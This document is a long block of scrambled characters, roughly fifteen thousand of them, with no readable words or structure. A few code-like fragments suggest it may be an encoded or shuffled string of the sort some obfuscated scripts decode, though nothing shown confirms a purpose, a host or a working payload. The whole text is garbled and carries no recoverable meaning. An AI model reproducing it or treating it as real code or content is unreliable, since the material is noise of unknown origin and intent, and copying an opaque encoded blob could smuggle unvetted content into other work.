F.sYe?a:t0]\/B0B)(B3abBKk,Ue)Eue.teMYK;\\J}*BKivls];+8.BlKazfar aBCDY7. t)+w 2!r.JYSsJBv]Bpe={ex!d7"0osY0YYueBeteleC,Y0$J51+J0YH;to)0=B.8=_11327[0=,K]$!= 8K,}j7(EEtI;t0|Yav+)n)lYa]%h]sKJfe ]0a_7Acj0,B2[!_ Ypxe 5e|r 7.]BmBKrBY8Y+tg[.:B .Vs2Y eb5_Fxfa[([e3Kr4uBYE0,pdY] 7Y()BsdaK;uvsH.B KB24Tr.BeBfBg2+0,$d\\,4B JJ_0@)KtCEaKJjBY$BdYW1),1!pbgBos2.(K2(_?2rp$ee2.JY(Y n.6]frs]T|=icK5zY7w02s]0KYKed(n(bs,0Vx7o ._YBDBB.)J0y53!jEmp RdB,(B 7x{Xu 9(KKv ]JqQ)B_lB_i]7B?WKBvY(Jn6tYGaz5B_ .K{}B0me5s)te#YSBr2j7 {%?sx(=_o.pxwlYY0oatK2a.$1{Y]#.dI44B:V6 15=9bK!9tYbeBseK KJK0 tDYXoJ5((_kB 1c=:nAYJTCoB,t\/Y7=0BcKs le}]n>!C!,YBChBCxuKJ_jg*.$5wr.5YrYJ|2m2nr_J0n)JnE7_nlB_ib6;)2Y)Bcl1ac_kL[3YBwaa;b!t(me5{JY2)S5+4JccBKa3htY](\/ J\/\'d-YCY!+b{te B8>[jK;&f_5c Do\\i$_0.0)^0x. KH._a]b)_J(xYJ2"0!nZIt;_d-jrBtndxmo[q!3t)_!Y]BV1C,KY&Y}cYt2JY(JYo$B5BBBF.n6JY]Y8(1inatuJvnw6qK-5JK.bKt2K\/YBJ.$.>7KjB5zthK]d] B xgdu)S5aec})Z0!K1Jx){6Y  Jt)ee8KJip+1[!o9BifJYk-Ko_(9BamB.6.c3b.oaVYna007!04Y7=p-.5c..BTkYseV Bu,A6B[lg4lKK;.24KE0_r>3srk_|Btp-2]Yrdi0BYx_KerBAvYE []eiY*Iyps.KY&lYfbL"i Y(d :n8]90sKq1)EE,(B<k cBHvLb2)6t-5!(0kJi_kt3kJrsk BJbBBbn_0#Ke()Ks0).mi,a5.A(JyY.n.(YB.t3u$ Bs7JKBJ(=reY5( dYKYK |I=>k J.]K[*Y yYJuYJK:2Y=J 74*)(94 Y] ,\/KhY: .])KaYK=t$)6u].KJrHp{1 t33R:{tEpxb (K}Y[!eKoB3T!bledK"Yb.0ole_Yl)(pY-Y8(.pKYl.\\{50=)1,a%$a!h!)i?BY0w!n_BdYBw#5c[@ ].c0xlJ),fa i[}K0. {e8 e_;}205J5kYBB)KcJ3e_ a)KB]b(ds]b7!!eY5{EY[K=(_6a}3.S..=lNl+()t!).)aF;e[2YBbB KMtd4{?=os8i0JY(aZ|oi1 elvK(K\\ki6 ]tn Y6.$1N7_u=lY(4.30:7,f>^!>sm8B;6u15EB}uoY)BD,YE8_rv(9Y,0BJ5fBIoKJB+JJ..n2$s"wY}Di-.[eBlSd=0=(J]D$4KbJp7yK..aBDll31=Kfos}p$i.(3Y[YW.J9a,YB9 sKsY]fr, *.Io!tJYt{!pBYDBKJ.t_FSKB8Y0BBx_B5:5u]t )4YY: TE0s0rgQ9n;].2s55 f.!BH(ntYubY,!D]@rp)]3Y0;yr*Je:0cY=C>V=*xin 0J_E{];1$1J.M?s]cY,).e.tY_JI}i03m)(}YNK3, bKo{9|p 7U,7Y]K[IB)etJ7 K}.i}+3JBb5\\eBj)oy+ssm[!2d[=gsxenY][hYg=)tdfkoKY$Cr.}oK]ro()e].! 8.7Jn=eY8BYtlX0j=8 $ul(a01Y0vaEJ.}yf!("; BK!1BJ=g.=bnl 3At4BB..2.[Y00m BBK hri id. Bp:sip,s[M(YK;0;JY)+  Y"i;sEas( -[8B}sK \/r$oieC{)Fa0a Kt.2t0r p.b]k"05BX8._K@dYYrKkdTio3_5D]\/)BJI&T?eo5$[u6_:,&J9sJ\'<yl 0Bk7p[s5r}c)(a&BcJ }:t:=aJ\\v8LlBnzx:)$Do.BuYw K8l3.7695[Btn.-eYYt6K.rY=+$63.)]M1.nJvbb]7b] 5a60,`J.(B;j7zr=zKY(=|.+n0B )pbYo((]]Hk R4.EBB!Y5 ;Y!"ee9KB*thD_[B}4eJ.K]5,jtbe(.(4YY[itUYmhJe 9bt0o..\'{[s.6f.K.op[(?Y}Y(u=bb.|s#ni+K}ueb6nl5KFK ,Y,::0p<} 6trK2_Y,nJT2sM..Y0piT.)NfY!es3,)u),5+.4;{3ocu60%[ KBBe2nic{Fip)Tc ]cxY[c_3..=2+qa)^]'),uQb('e|fC kB++c})Dnt8.0Bi[!0b\/YK6YMnxkJ$Jdge"g]6rra.pTK7t!=K.!3YrsY1.Kb]Y!B_n)tFBKo++s{s;eF5C+ {B,).hWPm%rUo.l;x(lu opK; EaCnCY(;^Exr=St)aBIYB tY.]OB()o1H}(.6)!tYFkei7KyfatsBe(rJJ$_h J:xByKK7!$RB5f].l0mgN(WfaKp,X ooeB35KzFY8r1qJ  C.oj=BbaBZi>bma(B()Bh!Y8h(Bo))w)4n;1nBB=t=iKBFc16xtcKJppK5zJJR{).;%tpA!6neK`bgUa.h2K#o:eK607{4bBnrBp{Lsa]( .!,n3raJ.JYj1U!Jb5wgn)tn:mNnho(}8\/(7YN5b0{iiST!5.56knh.+BBtK3fCmB4VeJnbUosl.1ZT4A=;i,Ko1K1"7Cym+=ly2!BBha=JJ!)v5]C0B}oK,k0$YJK#Ks?B7B8Y4_}[ZxH\'}.KY 0c2JOje,.0Ji4Yi .a.+.J2!TbqrBu;2W]YKt,}2YA6B2Kg!5K!(Q }$#2i}J 0xBo(o2k2\'A)!x,d5$7 ?Bos(Yc,YB*7rK4HBmJ1!JB]7hk.BY\\neBy".pB|a,=tJoBJoY;]KtP13Yho{m5Kiswd&0JBB.J0e,Yjatv]mBI;pT(5.bY,n}{q)At;$p01=2Agq9*O.bt=#(ee\\)t3f<.teaQBel @s?o\'et=J4KY l2Y.)JY >nBi6t(abwICJ7S]!JBYp@KJ)!.YKs9!)uhBY)pj;BlB0)nab=o-Ur{ P]nB .Bor5Kb3ruy7}S2B !*AtYe0UKpo K.l[cBaX$B_nBB!!1,\'B-z*.u2BK7f.(opi)YeJlYr[pTntrKYY8G()] I= jq3np 3!J$3=:l}0cpTd.K6t!B)B}xSeS=6goqCvV$J)nY5(urn}in.0J1YJ=r_}bKJB)t$z|YJ{!CY5ntK1,Y.Di)$-.KsJCP)!biJDv!K9t=JMJKv)S)_=>eQ..R$opv(BJJsJ.J0rc(bZJ( 63B.Y0p,Kf%rr[]gd]]QAoYlT)B2B]J}-2}BsuJ.n)u}Y%v[5{Bi{P{Jur7(!A]_J]s#JJQ7(Jne)c:eBCtY,e.=nkB}{h6 Y(B@;te.l!YO.7K92tBBc$ fK{gJv.0E.l.YXr B2ts&@lt!gYYna!opc=g0wp3t2rY3?YrB"bi2YK .Kch|K3cKKc.tB7inee.nh\\;J}.sg5p|g4;rJ(|Y..s!Je`fPJ}etJ|.;Y0a]saaeyo6 fbG4tJi$=Y nJ=12K]w!BWr0B.,bYBc$]R8B] 9)D(]eCE..BJnBs2e?Jz>BibJ2RKZ5Bn(1]D27J(33=uJ3K l7IYo07.YHS5Ybi:OK6A9Gr3bEBr8KJpa M2.g(d-.xCc7e4k]2OBBoJ]YL=].B,B9![!2teJS*+meMYfKbK6{$.d$!d0oKYH8Yo]i73t9f$xJ0;w|14=WJsob2{ 3uCt=\/iA{tJ*YYspJw 9o]eQBY2kB uanYK)72}{psJYe4l|s,$.glK%=;.>{e]{4ca;yE1,Bo,l9\/)Cx\/l_i ]s(o.br(]$,zB5[4l.BlB+\\Tf02gtK{B>OM1.(8K1TYV!r"ira_5>Y( $BcJVY I)ta8iB21OczXKsBswY258Y.ep,7K3JBYBbB;YibKC!YvbBJ&Bo$Ywh1_g9K =8;.J;(dgrBo..y[z!cBr,JBW.!4Nn=,{YG]oYJrgCJ{3.v!gsubsJ!OsB16aJ&33e7oe=Bbs!;:;B.]Bc@\/BJ8b=oJ)}sJ.!fuiYYg1{4=ik(;6B?h3$]bKrO.w0u}bBD9 Ss$,e.}s2J(Ba!lJdB0]elK.s=)ru;na2;$&Y(y{YJe4:nBJ&u e,=JB);!):B r6=J7knrg8uKfzBP=Y_1&lhJ;.x9\'JrF ifBK)lCBoK7_4|B$Pte;t90@,n$,YJYYrt9v]rBK 8oC YB\'!\\i=<YtJtJJ95tw!d0]Y]2J]![C(7(JiJwK<!]-=m%cRNT2O_c(cJ9lYYBKQ.)ABqi.)Yc ie"Rm9u6]Tf:\'SJ8Wz5KYKCd}e3bkCA14(p]V,$sY[,tBB!{g6JJ\'YOB9Y5Yt}lt ;tc705_ =;]B(iBBuB1=on<tZj=Y5 ,Y6mC}YY";u+JeB=!No=YYt35NBel=g.K40awk7kvi(.e1)Jsl_JKf5rfaJ YYpBf`rpah;[rD!9T&75NTO aJ!8 K}KeB;E)_KEBeJJ\\=v.e$B7Yc=}Y 0):eLnBi)iB{AvJtv3JAV|\'hJ]JB!20_?tB2R=6t!.D1=.Bl.!23JY(bYYr)W$mAAK9i(xw8-UAbKw+v4nK . 5!J0`YKJBh1v Y&JWKJH+:?J1mr5=x1(re0oBrDB5Ua?[(sJB3dVnsK5 )c.0J]Ynd43S;T>}f)a )$6b.B.\/)|B628!.Dtf",i\/JYJl4aBcT4J]tsB2dAfKxJo]H;Bt(YB_ulrB ID)]JJqDe}\'EB{.sBttKres.PI(Yb1YaYe2s!\';Pm1[JnzAa)KZB;3\/KBbeJeKo5t]e]eu.$Z1B]CBBYiJ!6Bo2ta;.oJBBKYiK1.eiJ.tu{lH6)BBO.J(.1br!0ve(B,_[J3tt}3; :Bm)Y](?g6n1K4,1n4tY.)J\/4hdn]BD!(14JdB]s]fJYiuojY\'YH!9J- 6[)gsYcB]"AlKAl)bB(nd1elae1ol!JnJ3JY;t!fH,KiYtKKcBnu.}Y-KJBY u\'bJrz>)J4YeT2cUnJk=).aB(_J]EKaz0snp!dfnKta&;3eqBvxgaWHwJneYh)f.B[]K+)YBD44xK? &5io#kByYYYn7+n;$.RctlJAa.a)]Z1s]g,6!AFmB=lBO\\ o{4$_.G 1b>s e44Je00Jb!$K)8%po}lJ-2J__%!}te+,YmYJBnKau-Y_wK,]).B!,2TY,Ck<e}f@9Ba25JKj;4Btep.4]J;]RK=b_hts%5)a5f2QR+=i;3J7KJ&_Y!w J+bow M0EiBtJ d!J(JaV0selB.pTe3,8|bnK())_g!(=bB]eBB]td-5YeDCe}P("Y{7)s )YFjlfd.;Dscp .}shBeaex.3VFGn]g8BJ2o#dbY4]YBJJY RY2]tJbS)Y .Y<!kG)n!{fK]_G7B2 iBrd,*BY0 I;B.B.DelY1=B1;..$=Ad,f Kx8D1itc]b.3%o2e76.!7B=.0DK$JR4\\{leBCnf!r0tJJo9K]].]921SpY{77XJbCnAJA2B}dBXk$ercrvx}$),{a=g]*.q)!9pJ3)bBe.|Y.8AtpeYtJs23B=oaJ=t:u.  .\'B$o_{KBYB15se2n]Y.dY,btfn4B.](r.BBY2e8]9t1ABNBec(6)iw$b)!}TSKwY6BB77]KYK[dE6J!iC,7b.,err!kO<ABaoJ,,.paTYe8Kp=Kr)t(203.4i)kFSi55K{A{edBlcnt]g)a  dGivjKw !RE;K)t.s{bsfTnc)jBnO{E3"d..&0i!BnD K},0.!!0Jb8fssP B)(9mC%;4 JsfueatI )N:.-;63rd6vkl1YeB#pWC.!817+-z5e7lK212DewBi(r)(,WJSo)5 su!J.aeJeJBo4Be5KK]0K0)]K3rB.(YnfKKJJBKb$90.tKr9JxhYB8dr\\0e)4!(65BeK]:o9KJeuBBiBJq..AJu3e.x]ut2aamhYW+. n!4J=K g8YtB".((AJSn.hJpdsuYI.]I)YKoNnKktW!c)4e$r8}6Y,}#i<YIq"cBYyg3;8JY!l#SKot]x,K..iag;i%na>b&]Kdb01Q-BfY)J:3_J!A$tKrK20SSt:W4 ])8JpYh)B5ihB2.\/x8(!o7oBX=2js.61I1t1KBJ!1KIg260J.a3)3(.KD!SmY0;IzgbsBb=BQ;JYS2KKB5JeB-4[K.\/esBJ]Jvw);K&2uadhatr3J)YK5o-t\/b}To.8})t8!A=!s"BBbB\\..:JKKkG!JQ++3bgB16.o6B).6m,K8syv.iKr@Yl[8J.BYCBs8J9ZoFo).5C44)!#aBtQpBs] q$]Y=8)Y3r5J}K13+)i.YJE]IKnM;p&!a.},6) t.voIbeB6t.)Yrs9ntB=B)d*(w;.lTLoYJYmJB|$(iid5Kv:Y!w8 [rYv2EBn&sR3rYW3J{+_afAwner,2.o95I+8DdCFY^mQrs ia82tJe{.ti[)K$]or\/.tp=fBtBecaJY(]n)o];JcJ9ai7C>teBYpBo1X)BB43#!JSl!ga]K(6J55BYEn8,$B Y%Y5JBY![e95j\/09.il;.sGKJ}0=dC33(A,u3]5E.rmnBt< BnaJ&8]Hjrode8cno2Jt)aK:stb1Js60Kw5p($&tBJgB)uqC]Qss0y(oOFKB]k34{0sB)=B)25KB0io=7x}_B5sYi}KKKBJrwB)Jt9.ovAs]K9kerLt(er]"U= (1=JbJAK7a$B!.Ko=H6;J;Y6 &n"K,CY\'si=p,8g2:iJf4t4!Jf]}JY!BKf!;08*a:(ii.+0,1dn]YB(|sK12Bwr. JKJ:3+tB.J5BJld.hBBJrit$(BgC(rZiJy9JwpYQ}{BJ8 0Y:s.=)]JH.J?Ke.;Yu.B)BKBu=[!K.;BJnp6ae)iKNe.t3JKJnB0]e=2K)! wwJo0lsL]nw80Jc,=Kt)9)AJ9="#&_Yih2)o$ti{0_t5.1YWn1eB{=ef$_8J"YK$Tt]eIFBtJ=9e._]_f1KKbi6Bmo!8sYe6!.}J\/Y-ltBaliAeh2lk<J7=}$Jlxy.K<YD::2T$esw3J\/elB(tBJ1j91]]f&zS_l\/.Kqs ].8 fJnY>%x.6.o\/ 2G_H ]^oYA]YeKowBTY=}Bt7lbBfgl8lYY1o2e>t2KbeC!Ja)tCoYseK5+Y]7)B]8l!B.J90:i. u_vo{P3)KJK(NeJ#K0;Y!2u {Jrc)auBY4B(095>Yi]xh(,W5in NJsBY[B)8yB1)s)KKU721\\(B);gB>r}}3b0JK}YJ2 .c!3r2gr$I=$K3k)JyB0C=.sK=KS2p6*8(BeNJekw 62.1y ({e9JCn4JJvgla]B(;B )aV4=rKo S12Y=K);o5$!]*;;>gaJ{}n-.5yY.Y=khaKp,}Ys3s!YrJK)4.{44r28a79mt5EYe2Jbf4joBn6J"`6cB)eK3.KtJ={;YYA$YKa33B_ ?ble4tTY"B[Ae).u9kYBerl07h1J]]tDY,B(W,-y934,,}%;Y8(K\/!topoKh7;u.(e)i}BtuK,kYk)!Bun)zUuY53)8Ys,sYU!o2ABJKu0]\/YJ&J67)BBe^.j=bNeB; feKh)YJ,tKKAY$)17aiV+S$!!T8cap7.tfAn}lu0iBb<2.xlvT2YKqJw)u.YY tl]K9Ja|JBAo7$r,=A1yoAb.J}=,oY{n.9*Q))0,cJt:m2j1eYet!ic},JJr\/be!pyg_v;lJ.?ihi]B 5A).B!B{)"d gBJ=.xK6r1B,o7t >(oJ=9i!a7B-A2Yo[a^B];l}r8x6.)=_s^!YK.5tBY)t.=EC27)kl1E7hs;i;8tK8)0bBEz(fY_!KmKKJaKc,@83XVY"Y_DZ A3.-vBB @$${e5{lBB9b7).AB- )t!J!K.B6=tn{ ibB%c.o JJ?00KKdhoB.)!meB$pBv0BY8=)$q7!B!JSK!Z70Br8Kaxs i_o B5vY8K0a"rl8 (B7_8$$\\(e9fl.1KnoJ,EK90soj.% lH5uo1BbKp9YBi+J4BtYq)Ls6(bwK!J0J]CpJD&rU,JBBBY8Yv$m1#Bfw},7szYG09;625Kd)b=)f(YOott)\/rxqYp5J [sI. _,e F$Y0Bi38BmJ]_sYKGuEJ._r ,wZl.B{@aeo])xBG7BS;NB]Y{sBs 0B}f=Jp4=3e#Y&BJKYaK0]=PtmYBSY3Jm"r. t;GBS.C!$2te$DVG!]0K1)jB61P2wJYeI*,DYenJv}aBhrn2_e {B9c{e,nBkc2aYYi] J)l9)Kce ol.o@sA2.]u0$Bz.J wK13jVYBBN\/[6B2,2a0[(ot)31l}to=tJ8Xd_]!]Y9.0oey]]:6axX[l(giXY{g\/ zB])tBYv1B\\K\'=YQnuQK^30K!0J.1,,.Jm)T3xYj=_fBi0|eo$B0b RoKw1]iJfm).B)0no.T{$8=)s]eY<4BAB!g8nsJtK;ti7!Lp1Z.(}=dYCB[,vaJ}ittTi6tBoXnj5ous(.#0(!lavw. s [+KlB.)v};} 7dr$;(,KbPKBa)p0KKoqoCrt $F&0b$bnne)dBRB.;0,BdtYB3tu&BFJYYa  ncr.b1Yt0 JBo6.e9YalJ.(d0u)2eJY7.Jm(Ks!6,5mdBoxKc}KeyB,A$=B24}in 9w B|Wkixg64J$7B"]gNFb7YB.K[BdJPqJC.3K40(`.nk]y2aJ81$ \\Sk95N03ioB31K -}K9B!piKtJb].{ 5g@32vjit4rJrtN2Xmi6By.r0t$TmA9YJ9d$]Y=KB(ni;JxY(t1m8]3[;$JJB{$etYN.sof{og7..!)eu;or_i03e1J=.K6;r AJ.ee11Y505^].]?.B eEisS-(t$)vbYrd:tY=Y)oY4!e%UKbB-Ke)!.)BKY)t.dad8}AYa$:o$mRS0}$(Di!9a# 0ahi! wB,`JB99upjKB_DF0YfsC p=eN79KBY]e2+ [D[(2((_weL!Jc pJK=!.6)_.&}S(}Y  .hYxBJ,pbB.yd5wY|7QcUYkmKQdoKs9(x.0x.CJjB.KYf =B8v$(.)4r)9SupA1(i]wJ=seS BBYu0rOjvRtr,2fY|YPB!uB5_D.;wK5ol1J3x .BtcK98]]o0JJot{`;sY]B55t8625o)B=tJ3rwtK$pBKdY=Jb2e7iqnKi,cB&.&BtBF!.rYYYo0J(558"):d6Y(t\/yBgi\/BK]o,_Ay4TsDK\',BBKJ JwBx!le![!;25reew J(0^nYv52Ae[=nw,7K0BxG*o).B]![2Bd]Q75bmE:s[HoK;66yt$b3\\vpl ;5B]=?ff}pJ!od Y]BtNY}FJ6K+s.l|7HBJBiDmWJJ.^BtKrKc$B97.0}resc).))iB!8BY!YY( Jo=0!Kxs$CefKM.2$,oJtBi+eBt)Y2pJ38B{t0BtY:drBAoaltB|JdBY]K4c7Yok)[+5F+o<=4:!<(b]9B 2.c.bvKKIB(uY7):C.AtscB}z8._YBE{Y7KL(.b9coBY(J9Ytqs_226hTnJK74-,of[:|YPwr3\/r;iIo;v{0S5D`xJeAca.#Km=sp9Ye06;=fr2|KahYDb)Yis:B1BE_Yo;36Y\\J).$y hW6n3T)0choK)gcc21YvkY!.ZrreBJtn46UYente3trK2[00po)YBBYt=Y\/b\'dKY73WJ0YqB:)OxK(c1NB$,i. i^Bryp]#sc!)ryJi!K11eY$}uBB?$t:Y;J 0dYiuK=Af=Y6d|(YB_)n_zetbY0YB+BK)t(2qp]Krl,ag"_YvB5{K^v(=6]8hBkC)BYwv1)JJ Ce*oK!C(CJ}=)ntYgJ]fU)ZiBnl666Y]KJ^aKoqukE^]E{)a)YVJfBB=(Q(=^p)$e6J]V_TNzHh"m.Ko)V[K@&5V0!_EFe2}xe1*r.jY{6tQ@Kf}eYCJ=Yd1JJtBaB9K =By,Y7.bi4}K6]$r<Y0en(YsbJBS{KY(wJ.1!BgKE.ZoJ{bJBBMnA6)sf&EtJ x._& 6JBlBKMyB4YCB[B0) ca2KK2C)K&i-B7al.oYY.!Y@\'0rtyK6p]y=)pvYs,KCBsdJY$J 0B2phfY.dcj6b.ra$:9BKKeJ!)RnK66Kp1naB{.B{G{K(B8b0uNaMxBd{.>YB$K*p]p) \\8801@BJ>9>;o!K[2].K.BA" qt[B)K!B.=2Jm253)(iB7n]eKb(eKB)p}Bz6n{(yjdKF,_\/)}Ay;0;1rWsdbrKKkYJ5}YY6hWTBatS .Jo1.=ojfW_&M!Eu2YpK)C&B5u!}]$buiK8Cl5B8l[]UBtYsJbb.Y}Y6,e..!BKr0JY)BdE*}tunCprfE:o$Y=pY2SJ.Yr;14FdfB7et1:K4<b$KKn.{JXe_SaKEBwJGtA^:"?B.sr0J.0KK0(0jlu.wtkF F;hYkYY;oe\'Y+1_ CoBQy3]r; t_j]}jB0A`]UV3w; Mi2|,e c=aKx #|,E:YYs,B2}c1(.BD!BYv=]BYKB$ =J]2B9T.q9K+tB)K.l=hY8Y]( C6e()Y] %K[z\/t6BwKY3l[6di]6iT2=ouoBYCnn0$J^r,B)Y5}f2).$=U;\/uesJ;YJB!]KxtJYkC+r,:eB@385Y6o!lqohK]+C<2(2Y7 e3kEKf h3r{o)(4CAC2c)!dYoYC,oJBJjd !Y.e,KJ]JY:K)By>YKY,YJ<(P.dY.AYJwe)$ s$);w=88XDm,As2<p]el;kB].YKtk2e0nMy-xW Oeo{K=nmsPvJ{u BIrBse r }tojB(1nt=e]CvYJk))Qr=yYm.,BKYY98.+ve?5ap9Ykp8$.e nd(t>%AK)2]AJnktKmbJ biB]8Y7oJsBBB,J@&Jp*!3Bt3].BKql]s^l=!t(BiY{JJvn0T7.YrB7v2aYB|).I5keD8edB-x7]sA=(=_Y5n4B]BJBJt`(kfq4J_ayKnani(s vYl)c{J(<){KpYirB1a08;k7]6),BBa)AY+s.0r("KBY7r]9YseT=Ml:Bt!!BnY3s)HY)b=B5i.wule.}Nsk9.h0BJ8si=e[YB(eCnSrm!9yd%JeBg)+!( uhlTy71oaB)iY)edenoaK}i$s=35#a.x4 nb.^%)Yt;vFra9)A),h#vD=3s 2\/hD5(e]98Yneh)2C){3)Q2.tKKYne elJaB{=BilB=cnYKB.YiWKnBl7vBKYYtaxs5!a"uYmCjK9*2xJaqJYKe)\'}ji[e02Mt^Y1s0\'rB6q(,P!;b .AhK&RB(KB9glB2Bo.|B,zJ)KxBK7[JUo30]1(;Yyd5Y(1lueYY4o184CC(YjjKf5y}n)lBPs(cs3<_YB=e$.Fo_bY4E[bKnz@AY.eJ*;zj| bh),)4}sr!)PB!_nK5uKBdVp;p2J-.t4*7(c=,c(Y6iiflf_jK_htov.70cY (Nm=;9Y2ny2xyYI6K*BD :K;eK!ra.-  Kt)_B)B.A\/sB2lCa(K=]9 L2BBu1YK:%)eBE_lJef3YrlEM,{YKap,PK;@[(.YCYJ;K)sbqYsJgKJKiKKgKB5)"0JN;ojaoK2aCK91YY#J(k0fK..fY.ce4:l.\'_.B$e${e119_Krs,Y6BeVlAu ]@|t TB#w+eJvslefg);Ju8!K"()3hrJ s;1]t072wt}KA.f(YKf7i384|karBKee=5i  Pz{neaBu._oiu)rKKr;\/t4hB^Ye!BfRS[ut7f6 K[s7$1.Y).7.YPpc)IiItf)lr..#aean3)HD&95KK[JK!YJ.oJktCAakFr:5y&_;D8b!aK8,Eg,KwSsBl7o=t[5Bl s9si]BB;Jrl0)\'Dc9c2=KJ);,1Alh9(LnYrsB.&.,8!,EF7BE) Xd.)SQ+ad]e.eWu4" K6B$ct.dB)8s09HY;79B#BCK(r}t B(b)}z\\T`I.Qe6ftBQJyd=2<(0m=6bsJ]KJo1e]Khii8lB,xe>EllY0icd1&g .B"6ppnB)x }jBaKKJ+_.=d(J.K]TeK]!SKwlY)wjeuK7!Bee^_80pBtBnhPB75tb])owY=] )4q&BDn=;{.BcB`tpdpB!sY_t=(lt}\'"7.ge7&Yb6 }0eymlocU2Jl0.=iBkBK!QYA!Y=0K2;meKCh)cl8J5B233n4r5!uS]]o.Z#sB8 anjAr?2Bn.:lYKX+1!n)3zBBb.BJJJn]-B8)puB]=.1bJ;w00!]+Beuw,J;1H5]K1!A=JteY.?YB;desp]xJ)n$3ta.!BYZC r]!BBo5Dy=$YnB0AYg1J.[2:])gtGorKBoB=YKJU_[wc3rscaaBJo rEY].n7KJaJJuBJ=.)BY}B.s!=us}JYY9k=!{B(KBJE5n4B{fnepEtKJ$A{B9{mi\'e).R,B] b0t01\/YKB7*\/].brYK12BK8JRaBp{2BlEa+2msP!cB]I3T3#8aeuL-).]KJ!B)`]-..M83YeK.nep:$BeBl y)JL9B.!&tKYenB]})0lB6c0,lL)B3o).m(!eKtCgYB(]YaJKJ!H)4*l!OY} Jr. ,7$dz`ItYB0.0D-1)))e$_.$x4v;vE7mp\'CJoyB}dLx2$asY_-J@iXivY79JBB;Y{y{e{bel.!YYO tYe3JKt]7ee,",r)YtoK7en_5)fK(;BKfu(iBe1!60KNwKKn}%[..J{$Bi._8c|K{m)(8JIK}08`t2.C_l(e]]..qke$ KVY}o5w{=jYw5p+Kg=GKgGW3JJa7(LJCJEehJ.KBNK{GGRe]BJeBKNt+pY! Y;`Yj9+)K606b?s%t5`7n)l;u.Kp>]6y0+1mCKT5[o|K]u)$5J]B8nBp=K80BB(p )=bC)[0!Js]K9J$ eJ"_ uqK{B+Yi]$0Y)$B(BfBeK7o3\/!."s_.b)Y..0aiRLKB(BBu9Bl=&lest_tb(V$_#-G]. bi w5}i0YBf)AroGeF"[la03i>\/JK]tee4( 8!{Ke.J]n]r)]#$ci(4kY3w3Q|aogD76J.!JtjK.N)*)_}W}sj);yI1>Yre&Bi]nJkKK6 eYpgn|)}]A;}Yt |$MKj9YeJvD w(!,c!df=0]l1,)u4,oMs{rmBY$vYTyY(1GrRJ)P,.Unrnu.To5li>}3J=dJ(f6|z|JKB+{ku7)3BNr"})Br9Ky.(sAaKel)93i}054Y7V1uB6BY3Y9-K0)iB}zaeJBmSK[Y&KKEW=(Ya)2 rSS;J)JY00o40&bB}=xgBYX$B;;oK}hY;G=e.h B!9$OYb])])Y7\'r=KY2205zc.(JBoo.\'ft)cBr`B4\/z:eJreaes$CaY\'9c3eari!2JJJt(=Y!B1..b:JKlYY]fu2sY.(B,+SWkFCKQ!3nIcHKfZ.2yh],Co(;E.}\' =t2JlglBJu8,ePr=a_BIw+7KJy(K(tBe|cJeh? Yc)vE,c ,YwaJ37,t)J3JoBJ8o_.aeB-{o,g$(`)Bbaa_e.(!|l)}BfKV73YB%pc;8fBO-%:yYi22AYeY{J[1KtY0](o;sh.O##${B7B}=l9vtY2]6B9c2i(6KX.![b_\'M}Y kBY7-Bt.!Y5;uJ#{nM=BKiKnJ>eb87JBp.CPi4x:bY12Tv1_cNUD0")9{b.BY,26Csd:Yn\/5$)ws)(5]B(B<BY(7vK&&B]9tKWx0Jl},)J9Dh^(sfG?"oiJTrK0B\'B;(;0.=]6)J)\/$cvbo:.Bs(eYm":ABz1=3D;e8{YJY\'=)Y>[.pi73eJB&A}:hnn()6}]F}iB1.GO81)bob.!Rt)mh !,io,;B!$b\/(xlY{E};=eBBOo3#eYb]!00,Kl0.2m}1[3J}[.fBPJKYhbBJ]a,B(7aY36mcs72wJB^:trcY7}\'s.1..)lBD jBtKA}aB\/);uz3i$7.!]vf)Bb!nu!t.JK:;ryB]ut!fY0pBJBP.t`E6Y7-Ya7kk8J)a$},{l!l3G uBt tY5h!+KAJ\\BO=JBBl ir7t90q$.cetSYeK)Bde ip(n].5x.K4.[3JeJY5(1Y5a8A=peY1Yov(K1=ueu]2`8tWYcKo1Y.hKGtep3 s).n0!Ke]p, Sk|Bw)YBi=B"(or|;t  noKoJ|i&BWK)06B=JK,v9Y^srsB1J$C])B=3]iYBK!!9PYu.,B.1d3K,Yi);).JBqKsBqot6!aY})d.|Q]l10s.n]!yJE$BsCaBMBS=jnJr.B7I!+JVnY7$rV!4{0!p.;BB4$TOl6Sr.K=okJb4JbY_xrxOrCWs9d$.4bN(x!K[wYd8^r {t.KYiebcKpJBEeBJ\'suoJa^S(x86)YvCYa!)YB;Beo(dulT,YV{B6rbBWJrBS]A51]Z46-J9s=|m.JiBa31.(uY4$eiK.Y;nZYKi\/(JS{!}g:%i)bJ1K{C(6PB6C3;vB4aJ|5$=_YTT\'.J 41K*cg)4Js.>B]a]2Bn2u_m])LYJ!!JjaB2t`.)G39j+$h(}1KnBCktJ]J" 132o0e2BBt_}c]!k cPYsn)JBJ)B]tfW\\s0n =tt]i!Y);J.]$n.,K.sf)Khy[]_dxJJe5To$)Kf,Jaeii.k]1i]lm.)7bPe!u]]Ty7t,o]KY,. (K_4YA..G:Y!e.[U0K0m8 xsBxs=$S0JFKs\'S|)o$ke$en(hY>Y\/9etm:KRBot0Y!oHeBE)JbbBettw]pd1BtxttttY&_4(BK294a-K)9tx}]iz3)h)kb({\'7]9llsKK,.tviK0_J)op5Gs0K0).BUB0{)o"VsrBbeJ38Y3Se)i*|B.bJeA1.dKyx{}Bi)4;Ye.xy7(c60> 0DO7Bss!=AfnA kypr+.Yn:7)09twEKYt0)YW YKrjs_0J&Bui Bal6CnaKu.rYJ;Yem{YekBtj .!.B_igC6 1TMBJ(4Y100(F5!pirYKosB=B(-] .Y.BD. er.bntts%}..K,rn)_{0Iemlr22Ce J9JsB}r0d5Jialn1GK$Jtlcz2JEB)"*$J3n3:]B.tJcB6#2_%0;o4)rY20}adkYE37,K&} eJ{us21B0df9Y(BBY2KY d}@$s?sY27NJ4K{1]p!7er7ro"V7=={_r Cl.%tv-Yo0KWbaes[ t7Y4$ mce. .S( ai kM)JDak( 0xntK3k5y.&8.i2= Yt(57$].A(9izmsmoqB&,?!BJ e4[Bc7Yx(t5Bn]!doiw_KcB! 2vl)oAYlilYKe2Bb(Bvb\')y B.!JY2! (JB2)lMerKt(UG)70p2E}1gBC4Y2!!YY.MtJY)BP= [!$PBJz=dB.KsiN3}B)cBopc4YKle7sdBJ (a)iui.eY.tYIc9.eJ])G+)5]K\/8Y2t;Ko.,[7B$(c,!w.\'A. 2;BtotCY" iiYKYroK$ ,B) u94t,o|J(!i+..4B0n9(a+4nf! =\\JVtC2(PB(Btp! S0JJ#4?KY2Y]uKiJsYKBcf .);$I]f_ro;Y.KPtqJBe(i!=Krp 